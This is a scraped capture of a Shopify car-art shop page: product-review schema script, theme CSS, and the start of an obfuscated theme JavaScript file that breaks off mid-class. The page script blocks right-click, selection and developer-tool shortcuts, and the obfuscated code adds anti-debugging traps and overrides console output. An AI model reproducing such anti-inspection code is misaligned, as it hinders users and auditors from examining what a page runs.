        shareSuccess: `Linket er kopieret til udklipsholderen`,
        pauseSlideshow: `Sæt diasshow på pause`,
        playSlideshow: `Afspil diasshow`,
      }

    </script><script src="//www.drivarts.com/cdn/shop/t/19/assets/predictive-search.s.min.js?v=151982140239804599141757340768" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1766593977849';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "2015 Dodge Viper ACR ",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "5.0",
				"reviewCount": 1
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-contact-form.s.min.css?v=79703725848199892501757340696
body_size: -757
content:
.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:0.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width:750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width:750px){.contact__button{margin-top:2rem}}@media screen and (min-width:750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}

--- FILE ---
content_type: text/css
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725
body_size: 356
content:
.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color 0.3s;width:0;height:0;background-color:#fff0}.popup-overlay--active{width:100%;height:100%;background-color:rgb(0 0 0 / 0.3)}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all 0.3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;vertical-align:bottom;position:absolute;top:0;left:0}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:0;margin-bottom:2rem;z-index:0;margin-top:2rem}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title::before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),0.1) 20%,#fff0 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + 0.2 / max (1, var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:0.5em}.popup-modal__timer p{margin:0;font-weight:var(--font-heading-weight);line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{padding:0 3rem;width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:0.75rem;margin-bottom:1.5rem}.popup-modal__close{cursor:pointer;outline:none;width:4rem;height:4rem;position:absolute;top:0.5rem;right:0.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid 0.2rem rgba(var(--color-foreground),0.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:2.5rem;height:0.2rem;background:rgba(var(--color-foreground),0.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),0.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width:50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field::after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:0.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:0.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:0.2rem;color:#00a100;display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747
body_size: 14264
content:
const _0x469dda=_0x1870;function getFocusableElements(t){const e=_0x1870;return Array[e(389)](t[e(796)](e(435)))}!function(){const t=_0x1870,e=_0x3642();for(;;)try{if(422040===-parseInt(t(367))/1+-parseInt(t(789))/2+parseInt(t(380))/3+parseInt(t(628))/4*(parseInt(t(764))/5)+-parseInt(t(366))/6+parseInt(t(819))/7*(parseInt(t(373))/8)+-parseInt(t(693))/9*(-parseInt(t(737))/10))break;e.push(e.shift())}catch(t){e.push(e.shift())}}(),document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)]((t=>{const e=_0x469dda;t[e(600)]("role",e(405)),t.setAttribute(e(674),t[e(888)][e(412)](e(653))),t.nextElementSibling[e(868)]("id")&&t.setAttribute(e(361),t[e(719)].id),t[e(395)]("click",(t=>{const s=e;t.currentTarget[s(600)]("aria-expanded",!t[s(645)][s(618)]("details")[s(412)]("open"))})),t[e(618)]("header-drawer")||t[e(555)][e(395)](e(607),onKeyUpEscape)}));const trapFocusHandlers={};function _0x3642(){const t=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return(_0x3642=function(){return t})()}function trapFocus(t,e=t){const s=_0x469dda;var i=getFocusableElements(t),n=i[0],o=i[i[s(874)]-1];removeTrapFocus(),trapFocusHandlers[s(864)]=e=>{const i=s;e[i(837)]!==t&&e[i(837)]!==o&&e[i(837)]!==n||document[i(395)](i(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const t=s;document[t(573)](t(766),trapFocusHandlers[t(766)])},trapFocusHandlers[s(766)]=function(e){const i=s;e.code.toUpperCase()===i(374)&&(e[i(837)]===o&&!e[i(483)]&&(e[i(560)](),n[i(730)]()),(e[i(837)]===t||e.target===n)&&e.shiftKey&&(e[i(560)](),o.focus()))},document[s(395)](s(717),trapFocusHandlers.focusout),document[s(395)](s(864),trapFocusHandlers[s(864)]),e[s(730)](),e.tagName===s(458)&&[s(377),s(858),"email",s(716)].includes(e[s(531)])&&e[s(881)]&&e[s(782)](0,e.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){const t=_0x469dda,e=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}(),s=e(this,(function(){const t=_0x1870;return s.toString()[t(377)]("(((.+)+)+)+$")[t(725)]()[t(553)](s)[t(377)]("(((.+)+)+)+$")}));s();const i=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();!function(){i(this,(function(){const t=_0x1870,e=new RegExp(t(880)),s=new RegExp(t(473),"i"),i=_0x2094ea(t(830));e.test(i+t(813))&&s.test(i+"input")?_0x2094ea():i("0")}))()}();const n=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x1870(501)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();n(this,(function(){const t=_0x1870,e=function(){const t=_0x1870;let e;try{e=Function(t(396)+'{}.constructor("return this")( ));')()}catch(t){e=window}return e}(),s=e[t(411)]=e[t(411)]||{},i=["log",t(491),"info",t(689),t(441),t(797),t(808)];for(let e=0;e<i[t(874)];e++){const o=n[t(553)][t(838)][t(612)](n),a=i[e],d=s[a]||o;o[t(429)]=n[t(612)](n),o[t(725)]=d.toString[t(612)](d),s[a]=o}}))();const o=[t(787),"ARROWDOWN","ARROWLEFT",t(530),t(374),t(514),t(770),t(869),t(729),t(765),"PAGEUP",t(404)];let a=null,d=null;window[t(395)]("keydown",(e=>{const s=t;o[s(735)](e.code[s(603)]())&&(d=!1)})),window[t(395)](t(691),(t=>{d=!0})),window[t(395)]("focus",(()=>{const e=t;a&&a[e(562)].remove(e(718)),d||(a=document[e(399)],a.classList[e(509)](e(718)))}),!0)}function pauseAllMedia(){const t=_0x469dda;document[t(796)](t(585)).forEach((e=>{const s=t;e[s(767)].postMessage(s(698)+s(683)+s(425),"*")})),document[t(796)](t(793))[t(816)]((e=>{const s=t;e[s(767)][s(356)](s(439),"*")})),document.querySelectorAll(t(369)).forEach((t=>t.pause())),document[t(796)](t(769))[t(816)]((e=>{const s=t;e.modelViewerUI&&e[s(835)][s(720)]()}))}function removeTrapFocus(t=null){const e=_0x469dda;document[e(573)](e(864),trapFocusHandlers[e(864)]),document[e(573)](e(717),trapFocusHandlers[e(717)]),document[e(573)](e(766),trapFocusHandlers[e(766)]),t&&t[e(730)]()}function _0x1870(t,e){const s=_0x3642();return(_0x1870=function(t,e){return s[t-=352]})(t,e)}function onKeyUpEscape(t){const e=_0x469dda;if(t[e(760)][e(603)]()!==e(869))return;const s=t[e(837)][e(618)]("details[open]");if(!s)return;const i=s[e(695)]("summary");s[e(690)]("open"),i.setAttribute(e(674),!1),i[e(730)]()}class QuantityInput extends HTMLElement{constructor(){const t=_0x469dda;super(),this.input=this.querySelector(t(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[t(596)][t(395)]("change",this[t(591)].bind(this)),this[t(796)]("button")[t(816)]((e=>e.addEventListener(t(879),this.onButtonClick.bind(this))))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const t=_0x469dda;this[t(747)](),this[t(556)]=subscribe(PUB_SUB_EVENTS[t(662)],this[t(747)][t(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](t){this[_0x469dda(747)]()}[_0x469dda(602)](t){const e=_0x469dda;t[e(560)]();const s=this[e(596)].value;t.target[e(462)]===e(872)?this[e(596)][e(595)]():this.input[e(504)](),s!==this[e(596)].value&&this[e(596)].dispatchEvent(this[e(821)])}[_0x469dda(747)](){const t=_0x469dda,e=parseInt(this.input.value);if(this[t(596)].min){const s=parseInt(this[t(596)][t(430)]);this.querySelector(t(579))[t(562)].toggle(t(687),e<=s)}if(this.input.max){const s=parseInt(this[t(596)].max);this.querySelector(t(524))[t(562)][t(580)](t(687),e>=s)}}}function debounce(t,e){let s;return(...i)=>{clearTimeout(s),s=setTimeout((()=>t.apply(this,i)),e)}}function fetchConfig(t=_0x469dda(594)){const e=_0x469dda;return{method:e(631),headers:{"Content-Type":e(391),Accept:e(705)+t}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput),typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(t,e){return function(){return t.apply(e,arguments)}},Shopify.setSelectorByValue=function(t,e){const s=_0x469dda;for(var i=0,n=t[s(471)][s(874)];i<n;i++){var o=t.options[i];if(e==o.value||e==o[s(629)])return t[s(559)]=i,i}},Shopify.addListener=function(t,e,s){const i=_0x469dda;t[i(395)]?t.addEventListener(e,s,!1):t[i(616)]("on"+e,s)},Shopify[_0x469dda(437)]=function(t,e){const s=_0x469dda;var i=(e=e||{})[s(419)]||s(619),n=e.parameters||{},o=document.createElement(s(376));for(var a in o[s(600)](s(419),i),o[s(600)](s(709),t),n){var d=document.createElement("input");d[s(600)](s(531),s(610)),d.setAttribute(s(462),a),d[s(600)]("value",n[a]),o.appendChild(d)}document[s(450)][s(722)](o),o[s(541)](),document[s(450)][s(658)](o)},Shopify.CountryProvinceSelector=function(t,e,s){const i=_0x469dda;this[i(676)]=document[i(684)](t),this[i(449)]=document.getElementById(e),this[i(663)]=document.getElementById(s.hideElement||e),Shopify[i(885)](this[i(676)],i(866),Shopify[i(612)](this[i(516)],this)),this[i(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const t=_0x469dda;var e=this[t(676)][t(868)](t(659));Shopify[t(688)](this[t(676)],e),this[t(516)]()},initProvince:function(){const t=_0x469dda;var e=this[t(449)][t(868)](t(659));e&&this.provinceEl[t(471)][t(874)]>0&&Shopify[t(688)](this[t(449)],e)},countryHandler:function(t){const e=_0x469dda;var s=(o=this[e(676)][e(471)][this.countryEl[e(559)]])[e(868)]("data-provinces"),i=JSON.parse(s);if(this[e(656)](this[e(449)]),i&&0==i[e(874)])this[e(663)].style[e(723)]=e(613);else{for(var n=0;n<i[e(874)];n++){var o;(o=document[e(673)](e(883))).value=i[n][0],o[e(629)]=i[n][1],this[e(449)][e(722)](o)}this[e(663)][e(759)][e(723)]=""}},clearOptions:function(t){const e=_0x469dda;for(;t[e(581)];)t[e(658)](t.firstChild)},setOptions:function(t,e){const s=_0x469dda;var i=0;for(e.length;i<e[s(874)];i++){var n=document[s(673)]("option");n.value=e[i],n.innerHTML=e[i],t[s(722)](n)}}};class InternalVideo extends HTMLElement{constructor(){const t=_0x469dda;if(super(),this[t(810)]=this.querySelector(".internal-video__play"),this[t(475)]="true"===this[t(615)][t(475)],this.loaded=!1,this.video=this[t(695)](t(489)),this[t(357)]=this[t(489)][t(695)](t(496)),this.invalidFormatSrc&&this[t(357)][t(593)](),this.playButton&&this.playButton[t(395)](t(879),this[t(500)].bind(this)),this[t(489)]&&this[t(489)][t(395)](t(744),this[t(752)][t(612)](this)),this.video[t(395)]("waiting",this[t(726)][t(612)](this)),this[t(489)][t(395)](t(492),this[t(368)][t(612)](this)),this.video[t(395)](t(446),this.hideSpinner[t(612)](this)),this[t(615)].autoplay===t(741)&&t(657)in window){const e={root:null,rootMargin:t(513),threshold:.05};this[t(758)]=new IntersectionObserver(this[t(847)][t(612)](this),e),this[t(758)].observe(this)}}[_0x469dda(500)](){const t=_0x469dda;this[t(489)][t(398)]?(!this[t(590)]&&(this.video[t(878)](),this[t(590)]=!0),this.video[t(446)](),this[t(562)][t(509)]("internal-video--playing"),this.playButton&&this[t(475)]&&(this.playButton[t(759)][t(635)]=t(610))):(this.video.pause(),this[t(562)][t(593)](t(817)))}[_0x469dda(752)](){const t=_0x469dda;this[t(562)][t(593)](t(817))}[_0x469dda(368)](){const t=_0x469dda;this[t(562)][t(593)](t(547))}[_0x469dda(726)](){const t=_0x469dda;this.classList[t(509)](t(547))}[_0x469dda(847)](t){t.forEach((t=>{const e=_0x1870;if(t.isIntersecting){console.log(e(413));for(let t of this.video[e(796)](e(623)))t.setAttribute(e(728),t[e(868)](e(715))),t[e(690)]("data-src");this[e(489)].load();var s=this.video[e(446)]();void 0!==s&&s[e(655)]((t=>{const s=e;console[s(440)](s(655)),t.name===s(733)&&(this[s(562)][s(593)](s(817)),this[s(810)]&&this[s(475)]&&(this.playButton[s(759)][s(635)]="visible"))}))[e(854)]((()=>{const t=e;console[t(440)](t(854)),this[t(489)][t(446)]()})),this[e(758)][e(487)]()}}))}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(490)]=this[t(695)](t(649)),this[t(395)](t(607),this[t(671)][t(612)](this)),this[t(395)](t(717),this[t(700)][t(612)](this)),this[t(824)]()}[_0x469dda(824)](){const t=_0x469dda;this.querySelectorAll(t(852))[t(816)]((e=>e[t(395)](t(879),this.onSummaryClick[t(612)](this)))),this.querySelectorAll(t(860)).forEach((e=>e[t(395)]("click",this[t(520)].bind(this))))}[_0x469dda(671)](t){const e=_0x469dda;if(t.code.toUpperCase()!==e(869))return;const s=t[e(837)].closest(e(667));s&&(s===this[e(490)]?this.closeMenuDrawer(t,this.mainDetailsToggle[e(695)](e(852))):this[e(597)](s))}[_0x469dda(840)](t){const e=_0x469dda,s=t[e(645)],i=s.parentNode,n=i[e(618)](".has-submenu"),o=i.hasAttribute(e(653)),a=window.matchMedia(e(776));function d(){const t=e;trapFocus(s.nextElementSibling,i[t(695)](t(405))),s.nextElementSibling[t(573)]("transitionend",d)}i===this[e(490)]?(o&&t[e(560)](),o?this[e(638)](t,s):this[e(727)](s),window[e(478)](e(510))&&document[e(463)][e(759)][e(646)](e(599),window[e(536)]+"px")):setTimeout((()=>{const t=e;i[t(562)][t(509)]("menu-opening"),s.setAttribute(t(674),!0),n&&n.classList.add(t(417)),!a||a[t(882)]?d():s[t(719)][t(395)]("transitionend",d)}),100)}openMenuDrawer(t){const e=_0x469dda;setTimeout((()=>{const t=_0x1870;this[t(490)][t(562)][t(509)](t(464))})),t[e(600)]("aria-expanded",!0),trapFocus(this[e(490)],t),document[e(450)][e(562)][e(509)](e(517)+this.dataset.breakpoint)}[_0x469dda(638)](t,e=!1){const s=_0x469dda;void 0!==t&&(this[s(490)][s(562)][s(593)]("menu-opening"),this[s(490)].querySelectorAll(s(649)).forEach((t=>{const e=s;t.removeAttribute(e(653)),t[e(562)].remove(e(464))})),this.mainDetailsToggle[s(796)](s(783))[s(816)]((t=>{const e=s;t[e(562)][e(593)]("submenu-open")})),document.body.classList[s(593)](s(517)+this[s(615)][s(528)]),removeTrapFocus(e),this[s(565)](this.mainDetailsToggle))}onFocusOut(t){setTimeout((()=>{const t=_0x1870;this[t(490)].hasAttribute(t(653))&&!this[t(490)].contains(document[t(399)])&&this[t(638)]()}))}[_0x469dda(520)](t){const e=_0x469dda,s=t[e(645)].closest(e(649));this[e(597)](s)}[_0x469dda(597)](t){const e=_0x469dda,s=t[e(618)](".submenu-open");s&&s.classList.remove(e(417)),t[e(562)][e(593)]("menu-opening"),t[e(695)](e(852)).setAttribute(e(674),!1),removeTrapFocus(t.querySelector("summary")),this[e(565)](t)}[_0x469dda(565)](t){let e;const s=i=>{const n=_0x1870;void 0===e&&(e=i);i-e<400?window.requestAnimationFrame(s):(t[n(690)]("open"),t.closest(n(667))&&trapFocus(t.closest(n(667)),t.querySelector(n(852))))};window[_0x469dda(588)](s)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const t=_0x469dda;super(),this[t(796)](".menu-drawer__close-menu-btn")[t(816)]((e=>e[t(395)](t(879),this[t(876)][t(612)](this))))}[_0x469dda(727)](t){const e=_0x469dda;this[e(750)]=this.header||document[e(695)](e(762)),this.borderOffset=this[e(544)]||this[e(618)](e(849))[e(562)].contains("header-wrapper--border-bottom")?1:0,document[e(463)][e(759)].setProperty(e(451),parseInt(this[e(750)][e(745)]()[e(502)]-this[e(544)])+"px"),this.header.classList.add(e(382)),setTimeout((()=>{const t=e;this[t(490)][t(562)].add("menu-opening")})),t[e(600)](e(674),!0),trapFocus(this[e(490)],t),document.body.classList[e(509)](e(517)+this[e(615)][e(528)])}[_0x469dda(638)](t,e){const s=_0x469dda;super[s(638)](t,e),this[s(750)].classList[s(593)](s(382))}[_0x469dda(876)](t){const e=_0x469dda;this[e(638)](t,this[e(490)].querySelector(e(852))),this[e(695)](e(529)).setAttribute("aria-expanded",e(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const t=_0x469dda;super(),this[t(695)](t(865)).addEventListener(t(879),this[t(834)].bind(this,!1)),this[t(395)](t(607),(e=>{const s=t;"ESCAPE"===e[s(760)][s(603)]()&&this[s(834)]()})),this[t(562)][t(654)](t(534))?this[t(395)](t(634),(e=>{const s=t;e[s(743)]!==s(476)||e.target[s(618)]("deferred-media, product-model")||this[s(834)]()})):this[t(395)]("click",(e=>{const s=t;e.target===this&&this[s(834)]()}))}[_0x469dda(457)](){const t=_0x469dda;this.moved||(this[t(751)]=!0,document[t(450)].appendChild(this))}[_0x469dda(521)](t){const e=_0x469dda;this[e(636)]=t;const 